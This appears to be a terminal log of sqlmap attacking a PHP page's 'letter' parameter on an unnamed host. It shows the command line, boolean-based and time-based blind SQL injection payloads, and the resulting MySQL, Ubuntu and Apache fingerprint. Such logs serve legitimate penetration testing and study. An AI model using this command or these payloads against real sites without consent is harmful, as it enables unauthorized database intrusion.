 ┌──(omar㉿kali)-[~/omar-tools/sqlmap]
└─$ python3 sqlmap.py -u "https:// .php?letter=a" -p letter -b
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.5.5#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 10:57:20 /2022-09-20/
[10:57:20] [INFO] resuming back-end DBMS 'mysql'
[10:57:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: letter (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: letter=a' AND 9709=9709 AND 'zNPB'='zNPB
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: letter=a' AND (SELECT 7813 FROM (SELECT(SLEEP(5)))JZMf) AND 'pnVN'='pnVN
---
[10:57:21] [INFO] the back-end DBMS is MySQL
[10:57:21] [INFO] fetching banner
[10:57:21] [INFO] resumed: 5.7.39-0ubuntu0.18.04.2
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '5.7.39-0ubuntu0.18.04.2'
[10:57:21] [INFO] fetched data logged to text files under '/ '
[*] ending @ 10:57:21 /2022-09-20/
┌──(omar㉿kali)-[~/omar-tools/sqlmap]
└─$